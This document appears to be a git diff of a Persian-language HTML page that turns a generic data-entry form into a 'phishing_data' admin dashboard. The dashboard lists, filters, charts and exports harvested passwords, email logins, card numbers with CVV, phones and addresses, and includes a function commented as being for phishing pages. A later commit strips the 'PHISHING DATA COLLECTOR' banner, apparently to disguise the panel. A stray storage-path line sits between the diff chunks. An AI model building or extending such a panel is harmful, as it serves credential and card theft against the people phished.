-
-                    <div class="form-group">
-                        <label for="notes">توضیحات اضافی</label>
-                        <textarea id="notes" name="notes" placeholder="هر توضیح اضافی"></textarea>
-                    </div>
-
-                    <button type="submit" class="btn">📥 ذخیره اطلاعات</button>
-                </form>
-            </div>
-
-            <!-- Data Section -->
-            <div class="data-section">
-                <h2>📋 اطلاعات ذخیره شده</h2>
-
-                <div class="data-controls">
-                    <button class="refresh" onclick="loadData()">🔄 به‌روزرسانی</button>
-                    <button class="export" onclick="exportData()">📤 خروجی Excel</button>
-                    <button class="clear" onclick="clearData()">🗑️ پاک کردن همه</button>
-                </div>
-
-                <div class="data-table" id="dataTable">
-                    <table>
+                </div>
+
+                <!-- Search Bar -->
+                <div class="search-bar">
+                    <input type="text" id="searchInput" placeholder="جستجو در اطلاعات...">
+                    <button onclick="searchData()">🔍 جستجو</button>
+                </div>
+
+                <!-- Data Table -->
+                <div class="data-table-container" id="dataTableContainer">
+                    <table id="dataTable">
                         <thead>
                             <tr>
-                                <th>ردیف</th>
-                                <th>نام</th>
-                                <th>سن</th>
-                                <th>جنسیت</th>
-                                <th>ایمیل</th>
-                                <th>تلفن</th>
-                                <th>شغل</th>
-                                <th>تاریخ ثبت</th>
+                                <th>#</th>
+                                <th>نوع</th>
+                                <th>اطلاعات</th>
+                                <th>تاریخ</th>
+                                <th>IP</th>
+                                <th>وضعیت</th>
                                 <th>عملیات</th>
                             </tr>
                         </thead>
-                        <tbody id="dataBody">
+                        <tbody id="tableBody">
                             <tr>
-                                <td colspan="9">
-                                    <div class="empty-state">
-                                        <div>📭</div>
-                                        <h3>هیچ اطلاعاتی یافت نشد</h3>
-                                        <p>با پر کردن فرم، اطلاعات جدید اضافه کنید</p>
-                                    </div>
+                                <td colspan="7" style="text-align: center; padding: 50px;">
+                                    در حال بارگذاری اطلاعات...
                                 </td>
                             </tr>
                         </tbody>
@@ -419,218 +602,571 @@
             </div>
         </div>
 
-        <!-- Stats Section -->
-        <div class="stats-section">
-            <div class="stat-card">
-                <h3>تعداد کل رکوردها</h3>
-                <div class="stat-value" id="totalRecords">0</div>
-                <div class="stat-label">اطلاعات ذخیره شده</div>
+        <!-- Charts Section -->
+        <div class="charts-section">
+            <div class="chart-card">
+                <h3>📊 توزیع اطلاعات</h3>
+                <div class="chart-container">
+                    <canvas id="distributionChart"></canvas>
+                </div>
             </div>
-
-            <div class="stat-card">
-                <h3>آخرین ثبت</h3>
-                <div class="stat-value" id="lastRecord">-</div>
-                <div class="stat-label">تاریخ آخرین ورود</div>
+            <div class="chart-card">
+                <h3>📈 روند دریافت اطلاعات</h3>
+                <div class="chart-container">
+                    <canvas id="trendChart"></canvas>
+                </div>
             </div>
-
-            <div class="stat-card">
-                <h3>جنسیت</h3>
-                <div class="stat-value" id="genderStats">0</div>
-                <div class="stat-label">مرد / زن</div>
+        </div>
+
+        <!-- Export Panel -->
+        <div class="export-panel">
+            <h3>📤 خروجی‌گیری پیشرفته</h3>
+            <div class="export-options">
+                <div class="export-option" onclick="exportData('json')">
+                    <div>📄</div>
+                    <div>JSON</div>
+                </div>
+                <div class="export-option" onclick="exportData('csv')">
+                    <div>📊</div>
+                    <div>CSV</div>
+                </div>
+                <div class="export-option" onclick="exportData('xml')">
+                    <div>📑</div>
+                    <div>XML</div>
+                </div>
+                <div class="export-option" onclick="exportData('sql')">
+                    <div>🗄️</div>
+                    <div>SQL</div>
+                </div>
             </div>
         </div>
     </div>
 
-    <!-- Notification -->
-    <div class="notification" id="notification"></div>
+    <!-- Image Modal -->
+    <div class="modal" id="imageModal" onclick="closeModal()">
+        <span class="modal-close">&times;</span>
+        <div class="modal-content">
+            <img id="modalImage" src="" alt="Preview">
+        </div>
+    </div>
 
     <script>
-        // کلید ذخیره‌سازی در localStorage
-        const STORAGE_KEY = 'collected_data';
-
-        // آرایه اطلاعات
-        let data = [];
-
-        // بارگذاری اطلاعات
+        // کلید ذخیره‌سازی
+        const STORAGE_KEY = 'phishing_data';
+        
+        // داده‌های نمونه
+        let allData = [];
+        let filteredData = [];
+        let currentFilter = 'all';
+        let charts = {};
+
+        // تابع‌های کمکی
+        function generateId() {
+            return Date.now() + Math.random().toString(36);
+        }
+
+        // بارگذاری داده‌ها
         function loadData() {
             const savedData = localStorage.getItem(STORAGE_KEY);
-            data = savedData ? JSON.parse(savedData) : [];
+            if (savedData) {
+                allData = JSON.parse(savedData);
+            } else {
+                // داده‌های نمونه برای نمایش
+                allData = generateSampleData();
+                saveData();
+            }
+            
+            filteredData = allData;
+            updateStats();
             displayData();
-            updateStats();
-        }
-
-        // نمایش اطلاعات در جدول
+            updateCharts();
+        }
+
+        // تولید داده‌های نمونه
+        function generateSampleData() {
+            const sampleData = [];
+            const types = ['password', 'email', 'phone', 'address', 'image', 'card'];
+            const statuses = ['success', 'warning', 'danger'];
+            
+            for (let i = 1; i <= 50; i++) {
+                const type = types[Math.floor(Math.random() * types.length)];
+                const date = new Date();
+                date.setDate(date.getDate() - Math.floor(Math.random() * 30));
+                
+                let info = {};
+                switch(type) {
+                    case 'password':
+                        info = {
+                            username: `user${i}@gmail.com`,
+                            password: `password${i}123`,
+                            service: ['gmail', 'facebook', 'instagram', 'twitter'][Math.floor(Math.random() * 4)]
+                        };
+                        break;
+                    case 'email':
+                        info = {
+                            email: `user${i}@gmail.com`,
+                            password: `pass${i}123`,
+                            provider: 'gmail'
+                        };
+                        break;
+                    case 'phone':
+                        info = {
+                            number: `079${Math.floor(Math.random() * 10000000).toString().padStart(7, '0')}`,
+                            operator: 'روشن',
+                            model: 'Samsung Galaxy'
+                        };
+                        break;
+                    case 'image':
+                        info = {
+                            url: `https://picsum.photos/200/300?random=${i}`,
+                            filename: `photo_${i}.jpg`,
+                            size: Math.floor(Math.random() * 5000) + 'KB'
+                        };
+                        break;
+                    case 'card':
+                        info = {
+                            number: `6219${Math.floor(Math.random() * 1000000000000).toString().padStart(12, '0')}`,
+                            cvv: Math.floor(Math.random() * 900 + 100),
+                            expire: '12/25'
+                        };
+                        break;
+                    case 'address':
+                        info = {
+                            fullAddress: `کابل، خیابان ${i}، کوچه ${i}`,
+                            city: 'کابل',
+                            country: 'افغانستان'
+                        };
+                        break;
+                }
+                
+                sampleData.push({
+                    id: generateId(),
+                    type: type,
+                    info: info,
+                    timestamp: date.toISOString(),
+                    ip: `192.168.1.${Math.floor(Math.random() * 255)}`,
+                    status: statuses[Math.floor(Math.random() * statuses.length)],
+                    userAgent: navigator.userAgent
+                });
+            }
+            
+            return sampleData;
+        }
+
+        // ذخیره داده‌ها
+        function saveData() {
+            localStorage.setItem(STORAGE_KEY, JSON.stringify(allData));
+        }
+
+        // به‌روزرسانی آمار
+        function updateStats() {
+            document.getElementById('totalRecords').textContent = allData.length;
+            document.getElementById('totalImages').textContent = allData.filter(d => d.type === 'image').length;
+            document.getElementById('totalPasswords').textContent = allData.filter(d => d.type === 'password' || d.type === 'email').length;
+            document.getElementById('totalEmails').textContent = allData.filter(d => d.type === 'email').length;
+            
+            document.getElementById('allCount').textContent = allData.length;
+            document.getElementById('passwordsCount').textContent = allData.filter(d => d.type === 'password').length;
+            document.getElementById('emailsCount').textContent = allData.filter(d => d.type === 'email').length;
+            document.getElementById('phonesCount').textContent = allData.filter(d => d.type === 'phone').length;
+            document.getElementById('addressesCount').textContent = allData.filter(d => d.type === 'address').length;
+            document.getElementById('imagesCount').textContent = allData.filter(d => d.type === 'image').length;
+            document.getElementById('cardsCount').textContent = allData.filter(d => d.type === 'card').length;
+        }
+
+        // نمایش داده‌ها در جدول
         function displayData() {
-            const tbody = document.getElementById('dataBody');
-            
-            if (data.length === 0) {
+            const tbody = document.getElementById('tableBody');
+            
+            if (filteredData.length === 0) {
                 tbody.innerHTML = `
                     <tr>
-                        <td colspan="9">
-                            <div class="empty-state">
-                                <div>📭</div>
-                                <h3>هیچ اطلاعاتی یافت نشد</h3>
-                                <p>با پر کردن فرم، اطلاعات جدید اضافه کنید</p>
+                        <td colspan="7" style="text-align: center; padding: 50px;">
+                            هیچ اطلاعاتی یافت نشد
+                        </td>
+                    </tr>
+                `;
+                return;
+            }
+
+            let html = '';
+            filteredData.slice(0, 50).forEach((item, index) => {
+                let infoDisplay = '';
+                switch(item.type) {
+                    case 'password':
+                        infoDisplay = `
+                            <div><strong>${item.info.service || 'Unknown'}:</strong></div>
+                            <div>${item.info.username || item.info.email}</div>
+                            <div class="password-field">${item.info.password}</div>
+                        `;
+                        break;
+                    case 'email':
+                        infoDisplay = `
+                            <div><strong>Gmail:</strong> ${item.info.email}</div>
+                            <div class="password-field">${item.info.password}</div>
+                        `;
+                        break;
+                    case 'phone':
+                        infoDisplay = `
+                            <div><strong>${item.info.operator}:</strong> ${item.info.number}</div>
+                            <div>${item.info.model}</div>
+                        `;
+                        break;
+                    case 'image':
+                        infoDisplay = `
+                            <img src="${item.info.url}" class="image-preview" onclick="showImage('${item.info.url}')">
+                            <div>${item.info.filename}</div>
+                        `;
+                        break;
+                    case 'card':
+                        infoDisplay = `
+                            <div>💳 ${item.info.number.slice(0,4)} **** **** ${item.info.number.slice(-4)}</div>
+                            <div>CVV: ${item.info.cvv} | Exp: ${item.info.expire}</div>
+                        `;
+                        break;
+                    case 'address':
+                        infoDisplay = `
+                            <div>${item.info.fullAddress}</div>
+                            <div>${item.info.city}, ${item.info.country}</div>
+                        `;
+                        break;
+                }
+                
+                html += `
+                    <tr>
+                        <td>${index + 1}</td>
+                        <td>
+                            <span class="status-badge ${getTypeClass(item.type)}">
+                                ${getTypeName(item.type)}
+                            </span>
+                        </td>
+                        <td>${infoDisplay}</td>
+                        <td>${new Date(item.timestamp).toLocaleDateString('fa-IR')}</td>
+                        <td>${item.ip}</td>
+                        <td>
+                            <span class="status-badge ${item.status}">
+                                ${getStatusName(item.status)}
+                            </span>
+                        </td>
+                        <td>
+                            <div class="action-icons">
+                                <span class="action-icon" onclick="viewDetails('${item.id}')">👁️</span>
+                                <span class="action-icon delete" onclick="deleteItem('${item.id}')">🗑️</span>
+                                <span class="action-icon" onclick="downloadItem('${item.id}')">📥</span>
                             </div>
                         </td>
                     </tr>
                 `;
+            });
+            
+            tbody.innerHTML = html;
+        }
+
+        function getTypeClass(type) {
+            const classes = {
+                'password': 'danger',
+                'email': 'warning',
+                'phone': 'success',
+                'image': 'success',
+                'card': 'danger',
+                'address': 'warning'
+            };
+            return classes[type] || 'warning';
+        }
+
+        function getTypeName(type) {
+            const names = {
+                'password': 'رمز عبور',
+                'email': 'ایمیل',
+                'phone': 'شماره تلفن',
+                'image': 'عکس',
+                'card': 'اطلاعات بانکی',
+                'address': 'آدرس'
+            };
+            return names[type] || type;
+        }
+
+        function getStatusName(status) {
+            const names = {
+                'success': 'تأیید شده',
+                'warning': 'در انتظار',
+                'danger': 'مشکوک'
+            };
+            return names[status] || status;
+        }
+
+        // فیلتر کردن داده‌ها
+        function filterData(type) {
+            currentFilter = type;
+            
+            document.querySelectorAll('.data-type-item').forEach(item => {
+                item.classList.remove('active');
+            });
+            event.target.classList.add('active');
+            
+            if (type === 'all') {
+                filteredData = allData;
+                document.getElementById('panelTitle').textContent = 'همه اطلاعات';
+            } else {
+                filteredData = allData.filter(item => item.type === type.slice(0, -1));
+                document.getElementById('panelTitle').textContent = getTypeName(type.slice(0, -1)) + 'ها';
+            }
+            
+            displayData();
+        }
+
+        // جستجو
+        function searchData() {
+            const query = document.getElementById('searchInput').value.toLowerCase();
+            
+            if (!query) {
+                filterData(currentFilter);
                 return;
             }
-
-            let html = '';
-            data.forEach((item, index) => {
-                html += `
-                    <tr>
-                        <td>${index + 1}</td>
-                        <td>${item.name || '-'}</td>
-                        <td>${item.age || '-'}</td>
-                        <td>${item.gender || '-'}</td>
-                        <td>${item.email || '-'}</td>
-                        <td>${item.phone || '-'}</td>
-                        <td>${item.job || '-'}</td>
-                        <td>${new Date(item.timestamp).toLocaleDateString('fa-IR')}</td>
-                        <td>
-                            <button onclick="deleteRecord(${index})" style="background: #dc3545; color: white; border: none; padding: 5px 10px; border-radius: 3px; cursor: pointer;">حذف</button>
-                        </td>
-                    </tr>
-                `;
+            
+            filteredData = allData.filter(item => {
+                return JSON.stringify(item.info).toLowerCase().includes(query) ||
+                       item.ip.includes(query);
             });
             
-            tbody.innerHTML = html;
-        }
-
-        // به‌روزرسانی آمار
-        function updateStats() {
-            document.getElementById('totalRecords').textContent = data.length;
-
-            if (data.length > 0) {
-                const lastItem = data[data.length - 1];
-                document.getElementById('lastRecord').textContent = new Date(lastItem.timestamp).toLocaleDateString('fa-IR');
-
-                const maleCount = data.filter(item => item.gender === 'male').length;
-                const femaleCount = data.filter(item => item.gender === 'female').length;
-                document.getElementById('genderStats').textContent = `${maleCount} / ${femaleCount}`;
-            }
-        }
-
-        // ذخیره اطلاعات جدید
-        function saveData(formData) {
+            displayData();
+        }
+
+        // نمایش عکس
+        function showImage(url) {
+            document.getElementById('modalImage').src = url;
+            document.getElementById('imageModal').classList.add('active');
+        }
+
+        function closeModal() {
+            document.getElementById('imageModal').classList.remove('active');
+        }
+
+        // حذف آیتم
+        function deleteItem(id) {
+            if (confirm('آیا از حذف این مورد اطمینان دارید؟')) {
+                allData = allData.filter(item => item.id !== id);
+                saveData();
+                filterData(currentFilter);
+                updateStats();
+                updateCharts();
+            }
+        }
+
+        // پاک کردن همه
+        function clearAllData() {
+            if (confirm('آیا از پاک کردن تمام اطلاعات اطمینان دارید؟')) {
+                allData = [];
+                saveData();
+                filterData('all');
+                updateStats();
+                updateCharts();
+            }
+        }
+
+        // بروزرسانی
+        function refreshData() {
+            loadData();
+        }
+
+        // جزئیات
+        function viewDetails(id) {
+            const item = allData.find(i => i.id === id);
+            alert(JSON.stringify(item.info, null, 2));
+        }
+
+        // دانلود
+        function downloadItem(id) {
+            const item = allData.find(i => i.id === id);
+            const dataStr = JSON.stringify(item, null, 2);
+            const dataUri = 'data:application/json;charset=utf-8,'+ encodeURIComponent(dataStr);
+            
+            const exportFileDefaultName = `item_${id}.json`;
+            
+            const linkElement = document.createElement('a');
+            linkElement.setAttribute('href', dataUri);
+            linkElement.setAttribute('download', exportFileDefaultName);
+            linkElement.click();
+        }
+
+        // خروجی
+        function exportData(format) {
+            let dataStr, mimeType, fileName;
+            
+            switch(format) {
+                case 'json':
+                    dataStr = JSON.stringify(allData, null, 2);
+                    mimeType = 'application/json';
+                    fileName = `phishing_data_${new Date().toISOString().split('T')[0]}.json`;
+                    break;
+                case 'csv':
+                    let csv = 'ID,Type,Data,Timestamp,IP,Status\n';
+                    allData.forEach(item => {
+                        csv += `${item.id},${item.type},"${JSON.stringify(item.info).replace(/"/g, '""')}",${item.timestamp},${item.ip},${item.status}\n`;
+                    });
+                    dataStr = csv;
+                    mimeType = 'text/csv';
+                    fileName = `phishing_data_${new Date().toISOString().split('T')[0]}.csv`;
+                    break;
+                case 'xml':
+                    let xml = '<?xml version="1.0" encoding="UTF-8"?>\n<data>\n';
+                    allData.forEach(item => {
+                        xml += `  <record id="${item.id}">\n`;
+                        xml += `    <type>${item.type}</type>\n`;
+                        xml += `    <info>${JSON.stringify(item.info).replace(/[<>&]/g, '')}</info>\n`;
+                        xml += `    <timestamp>${item.timestamp}</timestamp>\n`;
+                        xml += `    <ip>${item.ip}</ip>\n`;
+                        xml += `    <status>${item.status}</status>\n`;
+                        xml += `  </record>\n`;
+                    });
+                    xml += '</data>';
+                    dataStr = xml;
+                    mimeType = 'application/xml';
+                    fileName = `phishing_data_${new Date().toISOString().split('T')[0]}.xml`;
+                    break;
+                case 'sql':
+                    let sql = '-- SQL Export\nBEGIN TRANSACTION;\n';
+                    allData.forEach(item => {
+                        sql += `INSERT INTO phishing_data (id, type, info, timestamp, ip, status) VALUES ('${item.id}', '${item.type}', '${JSON.stringify(item.info).replace(/'/g, "''")}', '${item.timestamp}', '${item.ip}', '${item.status}');\n`;
+                    });
+                    sql += 'COMMIT;';
+                    dataStr = sql;
+                    mimeType = 'text/plain';
+                    fileName = `phishing_data_${new Date().toISOString().split('T')[0]}.sql`;
+                    break;
+            }
+            
+            const dataUri = `data:${mimeType};charset=utf-8,${encodeURIComponent(dataStr)}`;
+            const linkElement = document.createElement('a');
+            linkElement.setAttribute('href', dataUri);
+            linkElement.setAttribute('download', fileName);
+            linkElement.click();
+        }
+
+        // به‌روزرسانی نمودارها
+        function updateCharts() {
+            // توزیع اطلاعات
+            const typeCounts = {};
+            allData.forEach(item => {
+                typeCounts[item.type] = (typeCounts[item.type] || 0) + 1;
+            });
+            
+            const ctx1 = document.getElementById('distributionChart').getContext('2d');
+            if (charts.distribution) charts.distribution.destroy();
+            
+            charts.distribution = new Chart(ctx1, {
+                type: 'pie',
+                data: {
+                    labels: Object.keys(typeCounts).map(key => getTypeName(key)),
+                    datasets: [{
+                        data: Object.values(typeCounts),
+                        backgroundColor: [
+                            '#f56565',
+                            '#ed8936',
+                            '#48bb78',
+                            '#4299e1',
+                            '#9f7aea',
+                            '#ed64a6'
+                        ]
+                    }]
+                },
+                options: {
+                    responsive: true,
+                    maintainAspectRatio: false,
+                    plugins: {
+                        legend: {
+                            position: 'bottom'
+                        }
+                    }
+                }
+            });
+            
+            // روند دریافت اطلاعات
+            const last30Days = [];
+            const counts = [];
+            for (let i = 29; i >= 0; i--) {
+                const date = new Date();
+                date.setDate(date.getDate() - i);
+                const dateStr = date.toISOString().split('T')[0];
+                last30Days.push(dateStr);
+                
+                const count = allData.filter(item => {
+                    const itemDate = new Date(item.timestamp).toISOString().split('T')[0];
+                    return itemDate === dateStr;
+                }).length;
+                counts.push(count);
+            }
+            
+            const ctx2 = document.getElementById('trendChart').getContext('2d');
+            if (charts.trend) charts.trend.destroy();
+            
+            charts.trend = new Chart(ctx2, {
+                type: 'line',
+                data: {
+                    labels: last30Days.map(d => d.slice(5)),
+                    datasets: [{
+                        label: 'تعداد اطلاعات',
+                        data: counts,
+                        borderColor: '#667eea',
+                        backgroundColor: 'rgba(102, 126, 234, 0.1)',
+                        tension: 0.4,
+                        fill: true
+                    }]
+                },
+                options: {
+                    responsive: true,
+                    maintainAspectRatio: false,
+                    plugins: {
+                        legend: {
+                            display: false
+                        }
+                    },
+                    scales: {
+                        y: {
+                            beginAtZero: true,
+                            ticks: {
+                                stepSize: 1
+                            }
+                        }
+                    }
+                }
+            });
+        }
+
+        // اضافه کردن داده جدید (برای صفحات فیشینگ)
+        function addNewData(type, info, ip, status = 'warning') {
             const newItem = {
-                id: Date.now(),
+                id: generateId(),
+                type: type,
+                info: info,
                 timestamp: new Date().toISOString(),
-                ...formData
+                ip: ip,
+                status: status,
+                userAgent: navigator.userAgent
             };
-
-            data.push(newItem);
-            localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
-            
-            displayData();
+            
+            allData.unshift(newItem);
+            saveData();
             updateStats();
-            
-            showNotification('اطلاعات با موفقیت ذخیره شد', 'success');
-        }
-
-        // حذف یک رکورد
-        function deleteRecord(index) {
-            if (confirm('آیا از حذف این مورد اطمینان دارید؟')) {
-                data.splice(index, 1);
-                localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
-                displayData();
-                updateStats();
-                showNotification('مورد با موفقیت حذف شد', 'success');
-            }
-        }
-
-        // پاک کردن همه اطلاعات
-        function clearData() {
-            if (confirm('آیا از پاک کردن تمام اطلاعات اطمینان دارید؟')) {
-                data = [];
-                localStorage.removeItem(STORAGE_KEY);
-                displayData();
-                updateStats();
-                showNotification('تمام اطلاعات پاک شد', 'success');
-            }
-        }
-
-        // خروجی Excel
-        function exportData() {
-            if (data.length === 0) {
-                showNotification('اطلاعاتی برای خروجی وجود ندارد', 'error');
-                return;
-            }
-
-            let csv = 'ردیف,نام,سن,جنسیت,ایمیل,تلفن,آدرس,شغل,تحصیلات,تاریخ ثبت\n';
-            
-            data.forEach((item, index) => {
-                csv += `${index + 1},"${item.name || ''}","${item.age || ''}","${item.gender || ''}","${item.email || ''}","${item.phone || ''}","${item.address || ''}","${item.job || ''}","${item.education || ''}","${new Date(item.timestamp).toLocaleDateString('fa-IR')}"\n`;
-            });
-
-            const blob = new Blob(['\uFEFF' + csv], { type: 'text/csv;charset=utf-8;' });
-            const link = document.createElement('a');
-            const url = URL.createObjectURL(blob);
-            
-            link.setAttribute('href', url);
-            link.setAttribute('download', `information_${new Date().toISOString().split('T')[0]}.csv`);
-            link.style.visibility = 'hidden';
-            
-            document.body.appendChild(link);
-            link.click();
-            document.body.removeChild(link);
-            
-            showNotification('فایل با موفقیت دانلود شد', 'success');
-        }
-
-        // نمایش اعلان
-        function showNotification(message, type = 'success') {
-            const notification = document.getElementById('notification');
-            notification.textContent = message;
-            notification.className = `notification ${type}`;
-            notification.style.display = 'block';
-            
-            setTimeout(() => {
-                notification.style.display = 'none';
-            }, 3000);
-        }
-
-        // مدیریت ارسال فرم
-        document.getElementById('infoForm').addEventListener('submit', function(e) {
-            e.preventDefault();
-            
-            const formData = {
-                name: document.getElementById('name').value,
-                age: document.getElementById('age').value,
-                gender: document.getElementById('gender').value,
-                email: document.getElementById('email').value,
-                phone: document.getElementById('phone').value,
-                address: document.getElementById('address').value,
-                job: document.getElementById('job').value,
-                education: document.getElementById('education').value,
-                notes: document.getElementById('notes').value
-            };
-
-            // اعتبارسنجی ساده
-            if (!formData.name || !formData.email) {
-                showNotification('لطفاً فیلدهای ضروری را پر کنید', 'error');
-                return;
-            }
-
-            if (!formData.email.includes('@')) {
-                showNotification('ایمیل وارد شده معتبر نیست', 'error');
-                return;
-            }
-
-            saveData(formData);
-            this.reset();
-        });
+            filterData(currentFilter);
+            updateCharts();
+            
+            return newItem.id;
+        }
 
         // بارگذاری اولیه
-        loadData();
-
-        // ذخیره خودکار هر 30 ثانیه
-        setInterval(() => {
-            localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
-        }, 30000);
+        document.addEventListener('DOMContentLoaded', loadData);
+
+        // ذخیره خودکار هر 5 دقیقه
+        setInterval(saveData, 300000);
+
+        // بستن مودال با کلیک خارج
+        window.onclick = function(event) {
+            const modal = document.getElementById('imageModal');
+            if (event.target == modal) {
+                modal.classList.remove('active');
+            }
+        }
     </script>
 </body>
 </html>

==== commit f189721b: "Add files via upload" ====
--- a/Index.html
+++ b/Index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>پنل مدیریت اطلاعات | Data Collection Panel</title>
+    <title>پنل مدیریت اطلاعات | Information Panel</title>
     <style>
         * {
             margin: 0;
@@ -26,83 +26,55 @@
 
         /* Header */
         .header {
-            background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%);
-            color: white;
-            padding: 30px;
+            background: white;
             border-radius: 15px;
-            margin-bottom: 30px;
-            box-shadow: 0 10px 30px rgba(0,0,0,0.3);
-            position: relative;
-            overflow: hidden;
-        }
-
-        .header::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" opacity="0.1"><text x="10" y="20" font-family="Arial" font-size="14" fill="white">PHISHING</text><text x="50" y="60" font-family="Arial" font-size="14" fill="white">DATA</text><text x="20" y="90" font-family="Arial" font-size="14" fill="white">COLLECTOR</text></svg>');
-            background-repeat: repeat;
-            opacity: 0.1;
+            padding: 25px;
+            margin-bottom: 20px;
+            box-shadow: 0 4px 20px rgba(0,0,0,0.2);
         }
 
         .header h1 {
-            font-size: 42px;
-            font-weight: 900;
+            color: #333;
+            font-size: 32px;
             margin-bottom: 10px;
-            text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
-            position: relative;
-            z-index: 1;
         }
 
         .header p {
-            font-size: 18px;
-            opacity: 0.9;
-            position: relative;
-            z-index: 1;
+            color: #666;
+            font-size: 16px;
         }
 
         .stats-container {
             display: grid;
-            grid-template-columns: repeat(4, 1fr);
-            gap: 20px;
-            margin-top: 30px;
-        }
-
-        .stat-card {
-            background: rgba(255, 255, 255, 0.1);
-            backdrop-filter: blur(10px);
-            border: 1px solid rgba(255, 255, 255, 0.2);
+            grid-template-columns: repeat(5, 1fr);
+            gap: 15px;
+            margin-top: 20px;
+        }
+
+        .stat-box {
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: white;
+            padding: 20px;
             border-radius: 10px;
-            padding: 20px;
             text-align: center;
-            transition: transform 0.3s;
-        }
-
-        .stat-card:hover {
-            transform: translateY(-5px);
-            background: rgba(255, 255, 255, 0.2);
-        }
-
-        .stat-value {
-            font-size: 36px;
-            font-weight: 900;
-            margin-bottom: 5px;
-        }
-
-        .stat-label {
+        }
+
+        .stat-box h3 {
             font-size: 14px;
-            opacity: 0.8;
+            margin-bottom: 10px;
+            opacity: 0.9;
+        }
+
+        .stat-box .number {
+            font-size: 28px;
+            font-weight: bold;
         }
 
         /* Main Content */
         .main-content {
             display: grid;
             grid-template-columns: 300px 1fr;
-            gap: 30px;
-            margin-bottom: 30px;
+            gap: 20px;
         }
 
         /* Sidebar */
@@ -110,52 +82,90 @@
             background: white;
             border-radius: 15px;
             padding: 20px;
-            box-shadow: 0 5px 20px rgba(0,0,0,0.2);
-        }
-
-        .sidebar h3 {
+            box-shadow: 0 4px 20px rgba(0,0,0,0.2);
+        }
+
+        .sidebar h2 {
             color: #333;
+            font-size: 18px;
             margin-bottom: 20px;
             padding-bottom: 10px;
             border-bottom: 2px solid #667eea;
-            font-size: 20px;
-        }
-
-        .data-type-list {
-            list-style: none;
-        }
-
-        .data-type-item {
-            padding: 15px;
-            margin-bottom: 10px;
-            background: #f8f9fa;
-            border-radius: 8px;
-            cursor: pointer;
-            transition: all 0.3s;
-            border-left: 3px solid transparent;
-        }
-
-        .data-type-item:hover {
-            background: #e9ecef;
-            transform: translateX(-5px);
-        }
-
-        .data-type-item.active {
+        }
+
+        .filter-group {
+            margin-bottom: 20px;
+        }
+
+        .filter-group label {
+            display: block;
+            margin-bottom: 8px;
+            color: #555;
+            font-weight: 600;
+        }
+
+        .filter-group select,
+        .filter-group input {
+            width: 100%;
+            padding: 10px;
+            border: 1px solid #ddd;
+            border-radius: 5px;
+            font-size: 14px;
+        }
+
+        .filter-group button {
+            width: 100%;
+            padding: 12px;
